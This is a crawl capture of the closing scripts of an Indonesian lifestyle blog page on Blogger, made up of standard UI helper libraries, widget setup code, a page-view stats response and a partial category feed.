b}(y[0],1R,1S,y[3][y[2]](y[1]),0,{}))',62,117,'|||||||||||||||||x7C|x65|x74|x28|x29|x72|x22|x6E|x63|x6C|x31|x61|x69|x2E|x2C|x6F|x27|_0x352b|x70|x3D|x3B|x73|x77|x67|x64|x68|x75|x6B|x7B|x7D|x2F|x2D|x5C|x62|x66|x6D|x20|x42|x5B|x5D|x30|x7A|x41|x43|x2B|x33|x35|x79|x45|x4D|function|return|x32|x34|x76|x53|x48|x44|x49|x36|x37|x38|x39|x3A|x6A|x78|x4C|x52|x54|x56|String|if|while|var|x46|x47|x21|x5E|x4A|x71|x4B|x4E|x4F|x50|x51|x55|x57|x58|x59|x5A|eval|parseInt|35|29|toString|36|new|RegExp|62|78'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );



/**
 * uisearch.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';
	
	// EventListener | @jon_neal | //github.com/jonathantneal/EventListener
	!window.addEventListener && window.Element && (function () {
	   function addToPrototype(name, method) {
		  Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method;
	   }
	 
	   var registry = [];
	 
	   addToPrototype("addEventListener", function (type, listener) {
		  var target = this;
	 
		  registry.unshift({
			 __listener: function (event) {
				event.currentTarget = target;
				event.pageX = event.clientX + document.documentElement.scrollLeft;
				event.pageY = event.clientY + document.documentElement.scrollTop;
				event.preventDefault = function () { event.returnValue = false };
				event.relatedTarget = event.fromElement || null;
				event.stopPropagation = function () { event.cancelBubble = true };
				event.relatedTarget = event.fromElement || null;
				event.target = event.srcElement || target;
				event.timeStamp = +new Date;
	 
				listener.call(target, event);
			 },
			 listener: listener,
			 target: target,
			 type: type
		  });
	 
		  this.attachEvent("on" + type, registry[0].__listener);
	   });
	 
	   addToPrototype("removeEventListener", function (type, listener) {
		  for (var index = 0, length = registry.length; index < length; ++index) {
			 if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
				return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener);
			 }
		  }
	   });
	 
	   addToPrototype("dispatchEvent", function (eventObject) {
		  try {
			 return this.fireEvent("on" + eventObject.type, eventObject);
		  } catch (error) {
			 for (var index = 0, length = registry.length; index < length; ++index) {
				if (registry[index].target == this && registry[index].type == eventObject.type) {
				   registry[index].call(this, eventObject);
				}
			 }
		  }
	   });
	})();

	
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}
	
	// http://www.jonathantneal.com/blog/polyfills-and-prototypes/
	!String.prototype.trim && (String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, '');
	});

	function UISearch( el, options ) {	
		this.el = el;
		this.inputEl = el.querySelector( 'form > input.sb-search-input' );
		this._initEvents();
	}

	UISearch.prototype = {
		_initEvents : function() {
			var self = this,
				initSearchFn = function( ev ) {
					ev.stopPropagation();
					// trim its value
					self.inputEl.value = self.inputEl.value.trim();
					
					if( !classie.has( self.el, 'sb-search-open' ) ) { // open it
						ev.preventDefault();
						self.open();
					}
					else if( classie.has( self.el, 'sb-search-open' ) && /^\s*$/.test( self.inputEl.value ) ) { // close it
						ev.preventDefault();
						self.close();
					}
				}

			this.el.addEventListener( 'click', initSearchFn );
			this.el.addEventListener( 'touchstart', initSearchFn );
			this.inputEl.addEventListener( 'click', function( ev ) { ev.stopPropagation(); });
			this.inputEl.addEventListener( 'touchstart', function( ev ) { ev.stopPropagation(); } );
		},
		open : function() {
			var self = this;
			classie.add( this.el, 'sb-search-open' );
			// focus the input
			if( !mobilecheck() ) {
				this.inputEl.focus();
			}
			// close the search input if body is clicked
			var bodyFn = function( ev ) {
				self.close();
				this.removeEventListener( 'click', bodyFn );
				this.removeEventListener( 'touchstart', bodyFn );
			};
			document.addEventListener( 'click', bodyFn );
			document.addEventListener( 'touchstart', bodyFn );
		},
		close : function() {
			this.inputEl.blur();
			classie.remove( this.el, 'sb-search-open' );
		}
	}

	// add to global namespace
	window.UISearch = UISearch;

} )( window );



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[

$(document).ready(function () {
	var b = 0;
	$(window).scroll(function () {
		var a = $(this).scroll();
		if (a > b) {
			$('.topbar').addClass('fixed23').removeClass('default23')
		} else {
			$('.topbar').addClass('default23').removeClass('fixed23')
		}
		b = a
	})
});
var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
$('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
$('.sb-icon-search').on('click', function () {
	$('.hiddenn').toggleClass('open');
	$('.sb-icon-search').toggleClass('iconopen')
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i];}} relatedTitles = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedTitles.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></li>'); if (r < relatedTitles.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46IRWsDW5y7fRi8KACV1-XnMMoqg:1768869374436';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1257902584254093945','//www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html','1257902584254093945');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1257902584254093945', 'title': 'Milda Ini', 'url': 'https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html', 'canonicalUrl': 'https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html', 'homepageUrl': 'https://www.mildaini.com/', 'searchUrl': 'https://www.mildaini.com/search', 'canonicalHomepageUrl': 'https://www.mildaini.com/', 'blogspotFaviconUrl': 'https://www.mildaini.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83462700-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Milda Ini - RSS\x22 href\x3d\x22https://www.mildaini.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1257902584254093945/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Milda Ini - Atom\x22 href\x3d\x22https://www.mildaini.com/feeds/3183218984880560701/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya', 'pageType': 'item', 'postId': '3183218984880560701', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/s72-w640-c-h360/danau.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg', 'pageName': 'Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ', 'pageTitle': 'Milda Ini: Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ', 'description': 'mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg', 'url': 'https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3183218984880560701}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Top-Categories', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML466', 'Top-Categories', document.getElementById('HTML466'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'Top-Categories', document.getElementById('HTML366'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.mildaini.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAYphmvQ5Mo2HpoeMUyIksaulvW-VDRnlG5l8dM1eRjghzK6ZK7Aj3soV-VrqsR9a-Wi7A-zpjxcsZR0N5khBaJzZ-2zw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mildaini.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA4UlBkY-RpCELyOHIEMqoHTzquE0kMPQaiCP3YTuh1tzIrg3uDVer7tiHR7PZxrKc987An3nr_sI94vDaVVO00WoSpJw
body_size: 41
content:
{"total":4824986,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,18],[1,19],[2,18],[3,19],[4,17],[5,19],[6,22],[7,18],[8,20],[9,16],[10,19],[11,51],[12,48],[13,40],[14,100],[15,41],[16,22],[17,43],[18,50],[19,77],[20,48],[21,28],[22,23],[23,63],[24,71],[25,68],[26,63],[27,68],[28,84],[29,4]],"nextTickMs":109090}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mildaini.com/feeds/posts/default/-/Kuliner?alt=json-in-script&callback=relpostimgcuplik&max-results=25
body_size: 82947
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945"},"updated":{"$t":"2025-12-21T20:44:08.313+07:00"},"category":[{"term":"Lifestyle"},{"term":"News"},{"term":"Parenting"},{"term":"Healthy"},{"term":"Travelling"},{"term":"Traveling"},{"term":"Teknologi"},{"term":"Kuliner"},{"term":"Finance"},{"term":"Finansial"},{"term":"Kesehatan"},{"term":"Review"},{"term":"Bisnis"},{"term":"Bengkulu Heritage Society"},{"term":"Keuangan"},{"term":"Bengkulu"},{"term":"Pendidikan"},{"term":"UMKM"},{"term":"Aplikasi"},{"term":"Investasi"},{"term":"Tips"},{"term":"Beauty"},{"term":"Digital"},{"term":"Menulis"},{"term":"Dunia Digital"},{"term":"Fashion"},{"term":"Internet"},{"term":"Literasi Digital"},{"term":"Mobil"},{"term":"Blogging"},{"term":"Literasi"},{"term":"Digital Life"},{"term":"Kecantikan"},{"term":"Belanja Online"},{"term":"Destinasi"},{"term":"Handphone"},{"term":"Menulis Buku"},{"term":"Pengetahuan"},{"term":"Bisnis Online"},{"term":"Uang"},{"term":"Automotif"},{"term":"Liburan"},{"term":"Media Sosial"},{"term":"Aplikasi Keuangan"},{"term":"Film"},{"term":"Kajian Islam"},{"term":"Perbangkan"},{"term":"Tiket Pesawat"},{"term":"Penulis Buku"},{"term":"Travel"},{"term":"Drama"},{"term":"Kuliner Bengkulu"},{"term":"Pinjaman"},{"term":"Properti"},{"term":"Resep"},{"term":"Wonderful Indonesia"},{"term":"Drama Korea"},{"term":"Kendaraan"},{"term":"Pegiat Literasi"},{"term":"Pengiat Literasi"},{"term":"Perbankan"},{"term":"Pinjaman Online"},{"term":"Rumah"},{"term":"Anak"},{"term":"Auto 2000"},{"term":"Blog"},{"term":"Blogger FLP"},{"term":"Blogger."},{"term":"Kelas Nulis"},{"term":"Kelas Online"},{"term":"Kuliner Nusantara"},{"term":"Make-up"},{"term":"Penerbangan"},{"term":"Penulis"},{"term":"Pesawat"},{"term":"Aplikasi Nonton"},{"term":"Blogger Bengkulu"},{"term":"Buku Mildaini"},{"term":"FLP"},{"term":"Film Korea"},{"term":"Hotel"},{"term":"Musik"},{"term":"Susu"},{"term":"Tiket"},{"term":"Website"},{"term":"Asuransi"},{"term":"Bahasa Indonesia"},{"term":"Batik"},{"term":"Cake"},{"term":"Furniture"},{"term":"Game"},{"term":"Hobby"},{"term":"Hotel Bengkulu"},{"term":"Indonesia"},{"term":"Jilbab"},{"term":"Kelas Nulis Anak"},{"term":"Lomba Blog"},{"term":"Menu Makanan"},{"term":"Olahraga"},{"term":"Pekerjaan"},{"term":"Pendidkan"},{"term":"Perabot Rumah Tangga"},{"term":"Restoran"},{"term":"Restoran Bengkulu"},{"term":"Review Drama Korea"},{"term":"Review Skincare"},{"term":"Smartphone"},{"term":"Aplikasi belanja"},{"term":"BBI Bengkulu"},{"term":"Bali"},{"term":"Bank"},{"term":"Batik Bengkulu"},{"term":"Batik Nusantara"},{"term":"Batik besurek"},{"term":"Buku Kehamilan"},{"term":"Buku Kesehatan"},{"term":"Buku Menyusui"},{"term":"Design"},{"term":"Fashion Muslim"},{"term":"Gempa"},{"term":"Hadphone"},{"term":"Hosting"},{"term":"Humanis"},{"term":"IKM"},{"term":"IKM Bengkulu"},{"term":"Kartu Kredit"},{"term":"Kopi"},{"term":"Kopi Bengkulu"},{"term":"Kue"},{"term":"Lomba Blog Blogger FLP"},{"term":"Lowongan Kerja"},{"term":"Mama Daring"},{"term":"Narkoba"},{"term":"Pantai"},{"term":"Pendamping IKM"},{"term":"Profil"},{"term":"RTIK"},{"term":"Review Drama"},{"term":"Review Film"},{"term":"Sekolah"},{"term":"Skin Care"},{"term":"Sosial Kemasyarakatan"},{"term":"Tablet"},{"term":"Ticket"},{"term":"Toko Online"},{"term":"Trainer Of Trainer"},{"term":"Usaha"},{"term":"Air Terjun"},{"term":"Air Wudhu"},{"term":"Aquarium"},{"term":"Artis Indonesia"},{"term":"Artis Korea"},{"term":"Baju Seragam"},{"term":"Belajar Ngaji"},{"term":"Bimbingan Belajar"},{"term":"Blogger"},{"term":"Boking Hotel"},{"term":"Booking Hotel"},{"term":"Celana"},{"term":"Celana Jeans"},{"term":"Corona Virus"},{"term":"Covid 19"},{"term":"Daun Kelor"},{"term":"Desa Cerdas"},{"term":"Dig"},{"term":"Domain"},{"term":"Fatmawati Soekarno"},{"term":"Fiksi Mini"},{"term":"Flash Fiction"},{"term":"Garment"},{"term":"Geopolitik"},{"term":"Geostrategis"},{"term":"Hijab"},{"term":"Hotel Jakarta"},{"term":"Hutan"},{"term":"Hyun BIn"},{"term":"Ikan"},{"term":"Jam Tangan"},{"term":"Jenis Tulisan"},{"term":"Jual"},{"term":"Kamera"},{"term":"Kehamilan"},{"term":"Kerja"},{"term":"Keungan"},{"term":"Konveksi"},{"term":"Korean"},{"term":"Kotaku"},{"term":"Kuliner Padang"},{"term":"Kursi Makan"},{"term":"Macam-macam Air"},{"term":"Malaysia"},{"term":"Meja Kantor"},{"term":"Mengatasi Kembung"},{"term":"Menu Hotel"},{"term":"Milda Ini"},{"term":"Minyal Telon"},{"term":"Modem"},{"term":"Ngaji"},{"term":"Nonton"},{"term":"PAFI MAHAKAM ULU"},{"term":"Pahlawan Nasional"},{"term":"Papua"},{"term":"Pasta Gigi"},{"term":"Pasta Gigi Halal"},{"term":"Penang"},{"term":"Perlengkapan Bayi"},{"term":"Perumahan"},{"term":"Produk Bayi"},{"term":"Produk Halal"},{"term":"Puisi"},{"term":"Puisi Haiku"},{"term":"Raja Kurma Bengkulu"},{"term":"Remunggai"},{"term":"Review Body Care"},{"term":"Review Film Korea"},{"term":"Rumah Sakit"},{"term":"Sate Padang"},{"term":"Seewaw"},{"term":"Sejarah"},{"term":"Sensor Film"},{"term":"Siwak"},{"term":"Sleek Baby"},{"term":"Sleek Baby Telon Oil"},{"term":"Smart City"},{"term":"Snack"},{"term":"Swimwear"},{"term":"TIK"},{"term":"Ti"},{"term":"Toyota"},{"term":"Trading"},{"term":"Wedding"},{"term":"Whitening"},{"term":"Wisata Air"},{"term":"Wonderfull Indonesia"},{"term":"Wordpress"},{"term":"ilmu"}],"title":{"type":"text","$t":"Milda 